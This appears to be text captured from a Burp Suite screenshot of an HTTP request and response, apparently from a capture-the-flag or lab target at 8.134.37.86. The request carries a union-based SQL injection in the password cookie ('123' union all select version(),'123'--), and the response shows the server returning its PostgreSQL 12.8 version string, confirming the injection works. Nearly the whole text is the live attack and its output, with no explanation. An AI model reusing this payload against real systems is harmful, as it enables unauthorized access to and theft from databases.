 Request
Pretty Raw Hex \n
1 GET /profile HTTP/1.1
2 Host: 8.134.37.86:23910
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://8.134.37.86:23910
8 Connection: close
9 Referer: http://8.134.37.86:23910/login
10 Cookie: email=dsadasd; password=123' union all select version(),'123'--
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 23 Sep 2021 07:52:52 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 348
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>profile</title>
14 </head>
15
16 <body>
17 <div class="content-left">
18 <h1> PostgreSQL 12.8 (Ubuntu 12.8-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0, 64-bit</h1>
19
20 <p></p>
21
22 </div>
23
24 </body>
25
26 </html>